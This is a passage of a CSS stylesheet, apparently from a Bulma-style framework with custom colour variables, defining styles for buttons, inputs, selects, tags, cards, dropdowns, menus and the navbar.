    .is-invisible-mobile{
        visibility:hidden!important
    }
}
@media screen and (min-width:769px),print{
    .is-invisible-tablet{
        visibility:hidden!important
    }
}
@media screen and (min-width:769px) and (max-width:1023px){
    .is-invisible-tablet-only{
        visibility:hidden!important
    }
}
@media screen and (min-width:1024px){
    .is-invisible-desktop{
        visibility:hidden!important
    }
}
@media screen and (min-width:1024px) and (max-width:1215px){
    .is-invisible-desktop-only{
        visibility:hidden!important
    }
}
.button{
    -moz-appearance:none;
    -webkit-appearance:none;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    border:1px solid transparent;
    border-radius:3px;
    -webkit-box-shadow:none;
    box-shadow:none;
    display:-webkit-inline-box;
    display:-ms-inline-flexbox;
    display:inline-flex;
    font-size:1rem;
    height:2.25em;
    -webkit-box-pack:start;
    -ms-flex-pack:start;
    justify-content:flex-start;
    line-height:1.5;
    padding-bottom:calc(.375em - 1px);
    padding-left:calc(.625em - 1px);
    padding-right:calc(.625em - 1px);
    padding-top:calc(.375em - 1px);
    position:relative;
    vertical-align:top;
    -webkit-touch-callout:none;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    background-color:var(--main-bg-color);
    border-color:var(--main-border-color);
    color:var(--main-text-color);
    cursor:pointer;
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center;
    padding-left:.75em;
    padding-right:.75em;
    text-align:center;
    white-space:nowrap
}
.button.is-active,.button:active,.button:focus{
    outline:0
}
.button[disabled]{
    cursor:not-allowed
}
.button strong{
    color:inherit
}
.button .icon,.button .icon.is-large,.button .icon.is-medium,.button .icon.is-small{
    height:1.5em;
    width:1.5em
}
.button .icon:first-child:not(:last-child){
    margin-left:calc(-.375em - 1px);
    margin-right:.1875em
}
.button .icon:last-child:not(:first-child){
    margin-left:.1875em;
    margin-right:calc(-.375em - 1px)
}
.button .icon:first-child:last-child{
    margin-left:calc(-.375em - 1px);
    margin-right:calc(-.375em - 1px)
}
.button.is-text{
    background-color:transparent;
    border-color:transparent;
    color:#4a4a4a;
    text-decoration:underline
}
.button.is-text:focus,.button.is-text:hover{
    background-color:#f5f5f5;
    color:#363636
}
.button.is-text.is-active,.button.is-text:active{
    background-color:#e8e8e8;
    color:#363636
}
.button.is-text[disabled]{
    background-color:transparent;
    border-color:transparent;
    -webkit-box-shadow:none;
    box-shadow:none
}
.button.is-light{
    background-color:#f5f5f5;
    border-color:transparent;
    color:#363636
}
.button.is-light:hover{
    background-color:#eee;
    border-color:transparent;
    color:#363636
}
.button.is-light:focus{
    border-color:transparent;
    color:#363636
}
.button.is-light:focus:not(:active){
    -webkit-box-shadow:0 0 0 .125em rgba(245,245,245,.25);
    box-shadow:0 0 0 .125em rgba(245,245,245,.25)
}
.button.is-light.is-active,.button.is-light:active{
    background-color:#e8e8e8;
    border-color:transparent;
    color:#363636
}
.button.is-light[disabled]{
    background-color:#f5f5f5;
    border-color:transparent;
    -webkit-box-shadow:none;
    box-shadow:none
}
.button.is-light.is-loading:after{
    border-color:transparent transparent #363636 #363636!important
}
.button.is-dark{
    background-color:#363636;
    border-color:transparent;
    color:#f5f5f5
}
.button.is-dark:hover{
    background-color:#2f2f2f;
    border-color:transparent;
    color:#f5f5f5
}
.button.is-dark:focus{
    border-color:transparent;
    color:#f5f5f5
}
.button.is-dark:focus:not(:active){
    -webkit-box-shadow:0 0 0 .125em rgba(54,54,54,.25);
    box-shadow:0 0 0 .125em rgba(54,54,54,.25)
}
.button.is-dark.is-active,.button.is-dark:active{
    background-color:#292929;
    border-color:transparent;
    color:#f5f5f5
}
.button.is-dark[disabled]{
    background-color:#363636;
    border-color:transparent;
    -webkit-box-shadow:none;
    box-shadow:none
}
.button.is-dark.is-loading:after{
    border-color:transparent transparent #f5f5f5 #f5f5f5!important
}
.button.is-link{
    background-color:#3273dc;
    border-color:transparent;
    color:#fff
}
.button.is-link:hover{
    background-color:#276cda;
    border-color:transparent;
    color:#fff
}
.button.is-link:focus{
    border-color:transparent;
    color:#fff
}
.button.is-link:focus:not(:active){
    -webkit-box-shadow:0 0 0 .125em rgba(50,115,220,.25);
    box-shadow:0 0 0 .125em rgba(50,115,220,.25)
}
.button.is-link.is-active,.button.is-link:active{
    background-color:#2366d1;
    border-color:transparent;
    color:#fff
}
.button.is-link[disabled]{
    background-color:#3273dc;
    border-color:transparent;
    -webkit-box-shadow:none;
    box-shadow:none
}
.button.is-link.is-loading:after{
    border-color:transparent transparent #fff #fff!important
}
.button.is-success{
    background-color:#23d160;
    border-color:transparent;
    color:#fff
}
.button.is-success:hover{
    background-color:#22c65b;
    border-color:transparent;
    color:#fff
}
.button.is-success:focus{
    border-color:transparent;
    color:#fff
}
.button.is-success:focus:not(:active){
    -webkit-box-shadow:0 0 0 .125em rgba(35,209,96,.25);
    box-shadow:0 0 0 .125em rgba(35,209,96,.25)
}
.button.is-success.is-active,.button.is-success:active{
    background-color:#20bc56;
    border-color:transparent;
    color:#fff
}
.button.is-success[disabled]{
    background-color:#23d160;
    border-color:transparent;
    -webkit-box-shadow:none;
    box-shadow:none
}
.button.is-success.is-loading:after{
    border-color:transparent transparent #fff #fff!important
}
.button.is-small{
    border-radius:2px;
    font-size:.75rem
}
.button.is-medium{
    font-size:1.25rem
}
.button.is-large{
    font-size:1.5rem
}
.button[disabled]{
    background-color:#fff;
    border-color:#dbdbdb;
    -webkit-box-shadow:none;
    box-shadow:none;
    opacity:.5
}
.button.is-loading{
    color:transparent!important;
    pointer-events:none
}
.button.is-loading:after{
    -webkit-animation:spinAround .5s infinite linear;
    animation:spinAround .5s infinite linear;
    border:2px solid #dbdbdb;
    border-radius:290486px;
    border-right-color:transparent;
    border-top-color:transparent;
    content:"";
    display:block;
    height:1em;
    position:relative;
    width:1em;
    position:absolute;
    left:calc(50% - (1em / 2));
    top:calc(50% - (1em / 2));
    position:absolute!important
}
.button.is-static{
    background-color:#f5f5f5;
    border-color:#dbdbdb;
    color:#7a7a7a;
    -webkit-box-shadow:none;
    box-shadow:none;
    pointer-events:none
}
.button.is-rounded{
    border-radius:290486px;
    padding-left:1em;
    padding-right:1em
}
.container{
    margin:0 auto;
    position:relative
}
@media screen and (min-width:1024px){
    .container{
        max-width:960px;
        width:960px
    }
}
@media screen and (min-width:1216px){
    .container{
        max-width:1152px;
        width:1152px
    }
}
@media screen and (min-width:1408px){
    .container{
        max-width:1344px;
        width:1344px
    }
}
.content:not(:last-child){
    margin-bottom:1.5rem
}
.content li+li{
    margin-top:.25em
}
.content blockquote:not(:last-child),.content ol:not(:last-child),.content p:not(:last-child),.content pre:not(:last-child),.content ul:not(:last-child){
    margin-bottom:1em
}
.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{
    color:var(--title-text-color);
    font-weight:400;
    line-height:1.125
}
.content h1{
    font-size:2em;
    margin-bottom:.5em
}
.content h1:not(:first-child){
    margin-top:1em
}
.content h2{
    font-size:1.75em;
    margin-bottom:.5714em
}
.content h2:not(:first-child){
    margin-top:1.1428em
}
.content h3{
    font-size:1.5em;
    margin-bottom:.6666em
}
.content h3:not(:first-child){
    margin-top:1.3333em
}
.content h4{
    font-size:1.25em;
    margin-bottom:.8em
}
.content h5{
    font-size:1.125em;
    margin-bottom:.8888em
}
.content h6{
    font-size:1em;
    margin-bottom:1em
}
.content blockquote{
    background-color:var(--quote-bg-color);
    border-left:5px solid #dbdbdb;
    padding:1.25em 1.5em
}
.content ol{
    list-style:decimal outside;
    margin-left:2em;
    margin-top:1em
}
.content ul{
    list-style:disc outside;
    margin-left:2em;
    margin-top:1em
}
.content ul ul{
    list-style-type:circle;
    margin-top:.5em
}
.content ul ul ul{
    list-style-type:square
}
.content dd{
    margin-left:2em
}
.content figure{
    margin-left:2em;
    margin-right:2em;
    text-align:center
}
.content figure:not(:first-child){
    margin-top:2em
}
.content figure:not(:last-child){
    margin-bottom:2em
}
.content figure img{
    display:inline-block
}
.content figure figcaption{
    font-style:italic
}
.content pre{
    -webkit-overflow-scrolling:touch;
    overflow-x:auto;
    padding:1.25em 1.5em;
    white-space:pre;
    word-wrap:normal
}
.content.is-small{
    font-size:.75rem
}
.content.is-medium{
    font-size:1.25rem
}
.content.is-large{
    font-size:1.5rem
}
.input{
    -moz-appearance:none;
    -webkit-appearance:none;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    border:1px solid transparent;
    border-radius:3px;
    -webkit-box-shadow:none;
    box-shadow:none;
    display:-webkit-inline-box;
    display:-ms-inline-flexbox;
    display:inline-flex;
    font-size:1rem;
    height:2.25em;
    -webkit-box-pack:start;
    -ms-flex-pack:start;
    justify-content:flex-start;
    line-height:1.5;
    padding-bottom:calc(.375em - 1px);
    padding-left:calc(.625em - 1px);
    padding-right:calc(.625em - 1px);
    padding-top:calc(.375em - 1px);
    position:relative;
    vertical-align:top;
    background-color:#fff;
    border-color:#dbdbdb;
    color:#363636;
    -webkit-box-shadow:inset 0 1px 2px rgba(10,10,10,.1);
    box-shadow:inset 0 1px 2px rgba(10,10,10,.1);
    max-width:100%;
    width:100%
}
.input.is-active,.input:active,.input:focus{
    outline:0
}
.input[disabled]{
    cursor:not-allowed
}
.input::-moz-placeholder{
    color:rgba(54,54,54,.3)
}
.input::-webkit-input-placeholder{
    color:rgba(54,54,54,.3)
}
.input:-moz-placeholder{
    color:rgba(54,54,54,.3)
}
.input:-ms-input-placeholder{
    color:rgba(54,54,54,.3)
}
.input:hover{
    border-color:#b5b5b5
}
.input.is-active,.input:active,.input:focus{
    border-color:#3273dc;
    -webkit-box-shadow:0 0 0 .125em rgba(50,115,220,.25);
    box-shadow:0 0 0 .125em rgba(50,115,220,.25)
}
.input[disabled]{
    background-color:#f5f5f5;
    border-color:#f5f5f5;
    -webkit-box-shadow:none;
    box-shadow:none;
    color:#7a7a7a
}
.input[disabled]::-moz-placeholder{
    color:rgba(122,122,122,.3)
}
.input[disabled]::-webkit-input-placeholder{
    color:rgba(122,122,122,.3)
}
.input[disabled]:-moz-placeholder{
    color:rgba(122,122,122,.3)
}
.input[disabled]:-ms-input-placeholder{
    color:rgba(122,122,122,.3)
}
.input[readonly]{
    -webkit-box-shadow:none;
    box-shadow:none
}
.input.is-light{
    border-color:#f5f5f5
}
.input.is-light.is-active,.input.is-light:active,.input.is-light:focus{
    -webkit-box-shadow:0 0 0 .125em rgba(245,245,245,.25);
    box-shadow:0 0 0 .125em rgba(245,245,245,.25)
}
.input.is-dark{
    border-color:#363636
}
.input.is-dark.is-active,.input.is-dark:active,.input.is-dark:focus{
    -webkit-box-shadow:0 0 0 .125em rgba(54,54,54,.25);
    box-shadow:0 0 0 .125em rgba(54,54,54,.25)
}
.input.is-link{
    border-color:#3273dc
}
.input.is-link.is-active,.input.is-link:active,.input.is-link:focus{
    -webkit-box-shadow:0 0 0 .125em rgba(50,115,220,.25);
    box-shadow:0 0 0 .125em rgba(50,115,220,.25)
}
.input.is-success{
    border-color:#23d160
}
.input.is-success.is-active,.input.is-success:active,.input.is-success:focus{
    -webkit-box-shadow:0 0 0 .125em rgba(35,209,96,.25);
    box-shadow:0 0 0 .125em rgba(35,209,96,.25)
}
.input.is-small{
    border-radius:2px;
    font-size:.75rem
}
.input.is-medium{
    font-size:1.25rem
}
.input.is-large{
    font-size:1.5rem
}
.input.is-inline{
    display:inline;
    width:auto
}
.input.is-rounded{
    border-radius:290486px;
    padding-left:1em;
    padding-right:1em
}
.input.is-static{
    background-color:transparent;
    border-color:transparent;
    -webkit-box-shadow:none;
    box-shadow:none;
    padding-left:0;
    padding-right:0
}
.select{
    display:inline-block;
    max-width:100%;
    position:relative;
    vertical-align:top
}
.select:not(.is-multiple){
    height:2.25em
}
.select:not(.is-multiple)::after{
    border:1px solid #3273dc;
    border-right:0;
    border-top:0;
    content:" ";
    display:block;
    height:.5em;
    pointer-events:none;
    position:absolute;
    -webkit-transform:rotate(-45deg);
    transform:rotate(-45deg);
    -webkit-transform-origin:center;
    transform-origin:center;
    width:.5em;
    margin-top:-.375em;
    right:1.125em;
    top:50%;
    z-index:4
}
.select.is-rounded select{
    border-radius:290486px;
    padding-left:1em
}
.select select{
    -moz-appearance:none;
    -webkit-appearance:none;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    border:1px solid transparent;
    border-radius:3px;
    -webkit-box-shadow:none;
    box-shadow:none;
    display:-webkit-inline-box;
    display:-ms-inline-flexbox;
    display:inline-flex;
    font-size:1rem;
    height:2.25em;
    -webkit-box-pack:start;
    -ms-flex-pack:start;
    justify-content:flex-start;
    line-height:1.5;
    padding-bottom:calc(.375em - 1px);
    padding-left:calc(.625em - 1px);
    padding-right:calc(.625em - 1px);
    padding-top:calc(.375em - 1px);
    position:relative;
    vertical-align:top;
    background-color:#fff;
    border-color:#dbdbdb;
    color:#363636;
    cursor:pointer;
    display:block;
    font-size:1em;
    max-width:100%;
    outline:0
}
.select select.is-active,.select select:active,.select select:focus{
    outline:0
}
.select select[disabled]{
    cursor:not-allowed
}
.select select::-moz-placeholder{
    color:rgba(54,54,54,.3)
}
.select select::-webkit-input-placeholder{
    color:rgba(54,54,54,.3)
}
.select select:-moz-placeholder{
    color:rgba(54,54,54,.3)
}
.select select:-ms-input-placeholder{
    color:rgba(54,54,54,.3)
}
.select select:hover{
    border-color:#b5b5b5
}
.select select.is-active,.select select:active,.select select:focus{
    border-color:#3273dc;
    -webkit-box-shadow:0 0 0 .125em rgba(50,115,220,.25);
    box-shadow:0 0 0 .125em rgba(50,115,220,.25)
}
.select select[disabled]{
    background-color:#f5f5f5;
    border-color:#f5f5f5;
    -webkit-box-shadow:none;
    box-shadow:none;
    color:#7a7a7a
}
.select select[disabled]::-moz-placeholder{
    color:rgba(122,122,122,.3)
}
.select select[disabled]::-webkit-input-placeholder{
    color:rgba(122,122,122,.3)
}
.select select[disabled]:-moz-placeholder{
    color:rgba(122,122,122,.3)
}
.select select[disabled]:-ms-input-placeholder{
    color:rgba(122,122,122,.3)
}
.select select::-ms-expand{
    display:none
}
.select select[disabled]:hover{
    border-color:#f5f5f5
}
.select select:not([multiple]){
    padding-right:2.5em
}
.select select[multiple]{
    height:unset;
    padding:0
}
.select:hover::after{
    border-color:#363636
}
.select.is-light select{
    border-color:#f5f5f5
}
.select.is-light select.is-active,.select.is-light select:active,.select.is-light select:focus{
    -webkit-box-shadow:0 0 0 .125em rgba(245,245,245,.25);
    box-shadow:0 0 0 .125em rgba(245,245,245,.25)
}
.select.is-dark select{
    border-color:#363636
}
.select.is-dark select.is-active,.select.is-dark select:active,.select.is-dark select:focus{
    -webkit-box-shadow:0 0 0 .125em rgba(54,54,54,.25);
    box-shadow:0 0 0 .125em rgba(54,54,54,.25)
}
.select.is-link select{
    border-color:#3273dc
}
.select.is-link select.is-active,.select.is-link select:active,.select.is-link select:focus{
    -webkit-box-shadow:0 0 0 .125em rgba(50,115,220,.25);
    box-shadow:0 0 0 .125em rgba(50,115,220,.25)
}
.select.is-success select{
    border-color:#23d160
}
.select.is-success select.is-active,.select.is-success select:active,.select.is-success select:focus{
    -webkit-box-shadow:0 0 0 .125em rgba(35,209,96,.25);
    box-shadow:0 0 0 .125em rgba(35,209,96,.25)
}
.select.is-small{
    border-radius:2px;
    font-size:.75rem
}
.select.is-medium{
    font-size:1.25rem
}
.select.is-large{
    font-size:1.5rem
}
.select.is-loading::after{
    -webkit-animation:spinAround .5s infinite linear;
    animation:spinAround .5s infinite linear;
    border:2px solid #dbdbdb;
    border-radius:290486px;
    border-right-color:transparent;
    border-top-color:transparent;
    content:"";
    display:block;
    height:1em;
    position:relative;
    width:1em;
    margin-top:0;
    position:absolute;
    right:.625em;
    top:.625em;
    -webkit-transform:none;
    transform:none
}
.select.is-loading.is-small:after{
    font-size:.75rem
}
.select.is-loading.is-medium:after{
    font-size:1.25rem
}
.select.is-loading.is-large:after{
    font-size:1.5rem
}
.label{
    color:#363636;
    display:block;
    font-size:1rem;
    font-weight:700
}
.label:not(:last-child){
    margin-bottom:.5em
}
.label.is-small{
    font-size:.75rem
}
.label.is-medium{
    font-size:1.25rem
}
.label.is-large{
    font-size:1.5rem
}
.icon{
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    display:-webkit-inline-box;
    display:-ms-inline-flexbox;
    display:inline-flex;
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center;
    height:1.5rem;
    width:1.5rem
}
.icon.is-small{
    height:1rem;
    width:1rem
}
.icon.is-medium{
    height:2rem;
    width:2rem
}
.icon.is-large{
    height:3rem;
    width:3rem
}
.image{
    display:block;
    position:relative
}
.image img{
    display:block;
    height:auto;
    width:100%
}
.image img.is-rounded{
    border-radius:290486px
}
.image.is-16by9 img,.image.is-1by1 img,.image.is-2by1 img,.image.is-3by2 img,.image.is-4by3 img{
    bottom:0;
    left:0;
    position:absolute;
    right:0;
    top:0;
    height:100%;
    width:100%
}
.image.is-1by1{
    padding-top:100%
}
.image.is-4by3{
    padding-top:75%
}
.image.is-3by2{
    padding-top:66.6666%
}
.image.is-16by9{
    padding-top:56.25%
}
.image.is-2by1{
    padding-top:50%
}
.image.is-16x16{
    height:16px;
    width:16px
}
.image.is-24x24{
    height:24px;
    width:24px
}
.image.is-32x32{
    height:32px;
    width:32px
}
.image.is-48x48{
    height:48px;
    width:48px
}
.image.is-64x64{
    height:64px;
    width:64px
}
.image.is-96x96{
    height:96px;
    width:96px
}
.image.is-128x128{
    height:128px;
    width:128px
}
.tags{
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap;
    -webkit-box-pack:start;
    -ms-flex-pack:start;
    justify-content:flex-start
}
.tags .tag{
    margin-bottom:.5rem
}
.tags .tag:not(:last-child){
    margin-right:.5rem
}
.tags:last-child{
    margin-bottom:-.5rem
}
.tags:not(:last-child){
    margin-bottom:1rem
}
.tags.is-centered{
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center
}
.tags.is-centered .tag{
    margin-right:.25rem;
    margin-left:.25rem
}
.tags.is-right{
    -webkit-box-pack:end;
    -ms-flex-pack:end;
    justify-content:flex-end
}
.tags.is-right .tag:not(:first-child){
    margin-left:.5rem
}
.tags.is-right .tag:not(:last-child){
    margin-right:0
}
.tag:not(.token){
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    background-color:#f5f5f5;
    border-radius:3px;
    color:#4a4a4a;
    display:-webkit-inline-box;
    display:-ms-inline-flexbox;
    display:inline-flex;
    font-size:.75rem;
    height:2em;
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center;
    line-height:1.5;
    padding-left:.75em;
    padding-right:.75em;
    white-space:nowrap
}
.tag:not(body).is-white{
    background-color:#fff;
    color:#0a0a0a
}
.tag:not(body).is-black{
    background-color:#0a0a0a;
    color:#fff
}
.tag:not(body).is-light{
    background-color:var(--tag-bg-color);
    color:var(--tag-text-color)
}
.tag:not(body).is-dark{
    background-color:#363636;
    color:#f5f5f5
}
.tag:not(body).is-primary{
    background-color:#00d1b2;
    color:#fff
}
.tag:not(body).is-link{
    background-color:#3273dc;
    color:#fff
}
.tag:not(body).is-info{
    background-color:#209cee;
    color:#fff
}
.tag:not(body).is-success{
    background-color:#23d160;
    color:#fff
}
.tag:not(body).is-warning{
    background-color:#ffdd57;
    color:rgba(0,0,0,.7)
}
.tag:not(body).is-danger{
    background-color:#ff3860;
    color:#fff
}
.tag:not(body).is-medium{
    font-size:1rem
}
.tag:not(body).is-large{
    font-size:1.25rem
}
.tag:not(body) .icon:first-child:not(:last-child){
    margin-left:-.375em;
    margin-right:.1875em
}
.tag:not(body) .icon:last-child:not(:first-child){
    margin-left:.1875em;
    margin-right:-.375em
}
.tag:not(body) .icon:first-child:last-child{
    margin-left:-.375em;
    margin-right:-.375em
}
.tag:not(body).is-delete{
    margin-left:1px;
    padding:0;
    position:relative;
    width:2em
}
.tag:not(body).is-delete:after,.tag:not(body).is-delete:before{
    background-color:currentColor;
    content:"";
    display:block;
    left:50%;
    position:absolute;
    top:50%;
    -webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);
    transform:translateX(-50%) translateY(-50%) rotate(45deg);
    -webkit-transform-origin:center center;
    transform-origin:center center
}
.tag:not(body).is-delete:before{
    height:1px;
    width:50%
}
.tag:not(body).is-delete:after{
    height:50%;
    width:1px
}
.tag:not(body).is-delete:focus,.tag:not(body).is-delete:hover{
    background-color:#e8e8e8
}
.tag:not(body).is-delete:active{
    background-color:#dbdbdb
}
.tag:not(body).is-rounded{
    border-radius:290486px
}
a.tag:hover{
    text-decoration:underline
}
.title{
    word-break:break-word
}
.title:not(:last-child){
    margin-bottom:1.5rem
}
.title em,.title span{
    font-weight:inherit
}
.title .tag{
    vertical-align:middle
}
.title{
    color:var(--title-text-color);
    font-size:2rem;
    font-weight:600;
    line-height:1.125
}
.title strong{
    color:inherit;
    font-weight:inherit
}
.title.is-1{
    font-size:3rem
}
.title.is-2{
    font-size:2.5rem
}
.title.is-3{
    font-size:2rem
}
.title.is-4{
    font-size:1.5rem
}
.title.is-5{
    font-size:1.25rem
}
.title.is-6{
    font-size:1rem
}
.title.is-7{
    font-size:.75rem
}
.heading{
    display:block;
    font-size:11px;
    letter-spacing:1px;
    margin-bottom:5px;
    text-transform:uppercase
}
.card{
    background-color:#fff;
    -webkit-box-shadow:0 2px 3px rgba(10,10,10,.1),0 0 0 1px rgba(10,10,10,.1);
    box-shadow:0 2px 3px rgba(10,10,10,.1),0 0 0 1px rgba(10,10,10,.1);
    color:#4a4a4a;
    max-width:100%;
    position:relative
}
.card-header{
    -webkit-box-align:stretch;
    -ms-flex-align:stretch;
    align-items:stretch;
    -webkit-box-shadow:0 1px 2px rgba(10,10,10,.1);
    box-shadow:0 1px 2px rgba(10,10,10,.1);
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex
}
.card-header-title{
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    color:#363636;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -webkit-box-flex:1;
    -ms-flex-positive:1;
    flex-grow:1;
    font-weight:700;
    padding:.75rem
}
.card-header-title.is-centered{
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center
}
.card-header-icon{
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    cursor:pointer;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center;
    padding:.75rem
}
.card-image{
    display:block;
    position:relative
}
.card-content{
    padding:1.5rem
}
.card-footer{
    border-top:1px solid #dbdbdb;
    -webkit-box-align:stretch;
    -ms-flex-align:stretch;
    align-items:stretch;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex
}
.card-footer-item{
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -ms-flex-preferred-size:0;
    flex-basis:0;
    -webkit-box-flex:1;
    -ms-flex-positive:1;
    flex-grow:1;
    -ms-flex-negative:0;
    flex-shrink:0;
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center;
    padding:.75rem
}
.card-footer-item:not(:last-child){
    border-right:1px solid #dbdbdb
}
.dropdown{
    display:-webkit-inline-box;
    display:-ms-inline-flexbox;
    display:inline-flex;
    position:relative;
    vertical-align:top
}
.dropdown.is-active .dropdown-menu,.dropdown.is-hoverable:hover .dropdown-menu{
    display:block
}
.dropdown.is-right .dropdown-menu{
    left:auto;
    right:0
}
.dropdown.is-up .dropdown-menu{
    bottom:100%;
    padding-bottom:4px;
    padding-top:unset;
    top:auto
}
.dropdown-menu{
    display:none;
    left:0;
    min-width:12rem;
    padding-top:4px;
    position:absolute;
    top:100%;
    z-index:20
}
.dropdown-content{
    background-color:var(--main-bg-color);
    border-radius:3px;
    border:1px solid var(--main-text-color);
    -webkit-box-shadow:0 2px 3px rgba(10,10,10,.1),0 0 0 1px rgba(10,10,10,.1);
    box-shadow:0 2px 3px rgba(10,10,10,.1),0 0 0 1px rgba(10,10,10,.1);
    padding-bottom:.5rem;
    padding-top:.5rem
}
.dropdown-item{
    color:var(--main-text-color);
    display:block;
    font-size:.875rem;
    line-height:1.5;
    padding:.375rem 1rem;
    position:relative
}
a.dropdown-item{
    padding-right:3rem;
    white-space:nowrap
}
a.dropdown-item:hover{
    background-color:#f5f5f5;
    color:#0a0a0a
}
a.dropdown-item.is-active{
    background-color:#3273dc;
    color:#fff
}
.dropdown-divider{
    background-color:#dbdbdb;
    border:none;
    display:block;
    height:1px;
    margin:.5rem 0
}
.menu{
    font-size:1rem
}
.menu.is-small{
    font-size:.75rem
}
.menu.is-medium{
    font-size:1.25rem
}
.menu.is-large{
    font-size:1.5rem
}
.menu-list{
    line-height:1.25
}
.menu-list a{
    border-radius:2px;
    color:#4a4a4a;
    display:block;
    padding:.5em .75em
}
.menu-list a:hover{
    background-color:#f5f5f5;
    color:#363636
}
.menu-list a.is-active{
    background-color:#3273dc;
    color:#fff
}
.menu-list li ul{
    border-left:1px solid #dbdbdb;
    margin:.75em;
    padding-left:.75em
}
.menu-label{
    color:#7a7a7a;
    font-size:.75em;
    letter-spacing:.1em;
    text-transform:uppercase
}
.menu-label:not(:first-child){
    margin-top:1em
}
.menu-label:not(:last-child){
    margin-bottom:1em
}
.navbar{
    background-color:var(--main-bg-color);
    min-height:3.25rem;
    position:relative
}
.navbar.is-light{
    background-color:#f5f5f5;
    color:#363636
}
.navbar.is-light .navbar-brand .navbar-link,.navbar.is-light .navbar-brand>.navbar-item{
    color:#363636
}
.navbar.is-light .navbar-brand .navbar-link.is-active,.navbar.is-light .navbar-brand .navbar-link:hover,.navbar.is-light .navbar-brand>a.navbar-item.is-active,.navbar.is-light .navbar-brand>a.navbar-item:hover{
    background-color:#e8e8e8;
    color:#363636
}
.navbar.is-light .navbar-brand .navbar-link::after{
    border-color:#363636
}
.navbar.is-dark{
    background-color:#363636;
    color:#f5f5f5
}
.navbar.is-dark .navbar-brand .navbar-link,.navbar.is-dark .navbar-brand>.navbar-item{
    color:#f5f5f5
}
.navbar.is-dark .navbar-brand .navbar-link.is-active,.navbar.is-dark .navbar-brand .navbar-link:hover,.navbar.is-dark .navbar-brand>a.navbar-item.is-active,.navbar.is-dark .navbar-brand>a.navbar-item:hover{
    background-color:#292929;
    color:#f5f5f5
}
.navbar.is-dark .navbar-brand .navbar-link::after{
    border-color:#f5f5f5
}
.navbar.is-link{
    background-color:#3273dc;
    color:#fff
}
.navbar.is-link .navbar-brand .navbar-link,.navbar.is-link .navbar-brand>.navbar-item{
    color:#fff
}
.navbar.is-link .navbar-brand .navbar-link.is-active,.navbar.is-link .navbar-brand .navbar-link:hover,.navbar.is-link .navbar-brand>a.navbar-item.is-active,.navbar.is-link .navbar-brand>a.navbar-item:hover{
    background-color:#2366d1;
    color:#fff
}
.navbar.is-link .navbar-brand .navbar-link::after{
    border-color:#fff
}
.navbar.is-success{
    background-color:#23d160;
    color:#fff
}
.navbar.is-success .navbar-brand .navbar-link,.navbar.is-success .navbar-brand>.navbar-item{
    color:#fff
}
.navbar.is-success .navbar-brand .navbar-link.is-active,.navbar.is-success .navbar-brand .navbar-link:hover,.navbar.is-success .navbar-brand>a.navbar-item.is-active,.navbar.is-success .navbar-brand>a.navbar-item:hover{
    background-color:#20bc56;
    color:#fff
}
.navbar.is-success .navbar-brand .navbar-link::after{
    border-color:#fff
}
.navbar>.container{
    -webkit-box-align:stretch;
    -ms-flex-align:stretch;
    align-items:stretch;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    min-height:3.25rem;
    width:100%
}
.navbar.has-shadow{
    -webkit-box-shadow:0 2px 3px rgba(10,10,10,.1);
    box-shadow:0 2px 3px rgba(10,10,10,.1)
}
.navbar.is-fixed-top{
    left:0;
    position:fixed;
    right:0;
    z-index:30
}
.navbar.is-fixed-top{
    top:0
}
html.has-navbar-fixed-top{
    padding-top:3.25rem
}
.navbar-brand{
    -webkit-box-align:stretch;
    -ms-flex-align:stretch;
    align-items:stretch;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -ms-flex-negative:0;
    flex-shrink:0;
    min-height:3.25rem
}
.navbar-burger{
    cursor:pointer;
    display:block;
    height:3.25rem;
    position:relative;
    width:3.25rem;
    margin-left:auto
}
.navbar-burger span{
    background-color:currentColor;
    display:block;
    height:1px;
    left:calc(50% - 8px);
    position:absolute;
    -webkit-transform-origin:center;
    transform-origin:center;
    -webkit-transition-duration:86ms;
    transition-duration:86ms;
    -webkit-transition-property:background-color,opacity,-webkit-transform;
    transition-property:background-color,opacity,-webkit-transform;
    transition-property:background-color,opacity,transform;
    transition-property:background-color,opacity,transform,-webkit-transform;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out;
    width:16px
}
.navbar-burger span:nth-child(1){
    top:calc(50% - 6px)
}
.navbar-burger span:nth-child(2){
    top:calc(50% - 1px)
}
.navbar-burger span:nth-child(3){
    top:calc(50% + 4px)
}
.navbar-burger:hover{
    background-color:rgba(0,0,0,.05)
}
.navbar-burger.is-active span:nth-child(1){
    -webkit-transform:translateY(5px) rotate(45deg);
    transform:translateY(5px) rotate(45deg)
}
.navbar-burger.is-active span:nth-child(2){
    opacity:0
}
.navbar-burger.is-active span:nth-child(3){
    -webkit-transform:translateY(-5px) rotate(-45deg);
    transform:translateY(-5px) rotate(-45deg)
}
.navbar-menu{
    display:none
}
.navbar-item,.navbar-link{
    color:var(--main-text-color);
    display:block;
    line-height:1.5;
    padding:.5rem 1rem;
    position:relative
}
